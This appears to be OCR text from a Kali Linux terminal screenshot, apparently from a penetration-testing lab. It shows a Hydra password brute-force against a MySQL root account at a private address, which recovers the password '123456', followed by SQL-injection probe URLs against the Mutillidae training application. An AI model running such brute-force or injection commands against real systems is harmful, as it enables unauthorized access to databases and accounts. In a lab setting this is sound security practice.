 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hydra -l root -P 5.txt mysql://192.168.32.131
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-18 14:58:
19
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connectio
ns)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tr
ies per task
[DATA] attacking mysql://192.168.32.131:3306/
[3306][mysql] host: 192.168.32.131   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-18 14:58:
19
root@kali:~#
http://192.168.32.131:80/mutillidae/index.php?page=add-to-your-blog.php%27%
20OR%20sqlspider
| http://192.168.32.131:80/mutillidae/?page=login.php%27%20OR%20sqlspider
| http://192.168.32.131:80/mutillidae/index.php?page=home.php%27%20OR%20sqls